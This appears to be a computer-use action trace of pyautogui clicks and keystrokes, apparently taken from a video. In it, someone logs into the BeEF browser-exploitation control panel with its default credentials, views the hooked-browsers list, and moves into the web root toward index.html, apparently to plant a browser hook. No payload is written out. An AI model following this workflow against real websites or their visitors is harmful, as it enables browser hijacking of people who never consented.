
pyautogui.write('sudo')

pyautogui.moveTo(583, 438)

# Step: Log into the BeEF control panel as user beef and decline Firefox's password save
pyautogui.write('beef')

pyautogui.write('beef')

pyautogui.click(588, 359)

pyautogui.click(333, 247)

pyautogui.click(588, 358)

pyautogui.moveTo(269, 261)

pyautogui.moveTo(293, 258)

pyautogui.moveTo(96, 190)

# Step: Collapse the Offline Browsers group in the Hooked Browsers tree
pyautogui.click(11, 170)

pyautogui.click(10, 169)

pyautogui.moveTo(302, 261)

pyautogui.click(439, 575)

pyautogui.moveTo(450, 465)

# Step: Change to /var/www/html and list its files, picking out index.html
pyautogui.write('cd /usr/share/beef-xss')

pyautogui.write('/var/www/html')

pyautogui.write('ls')
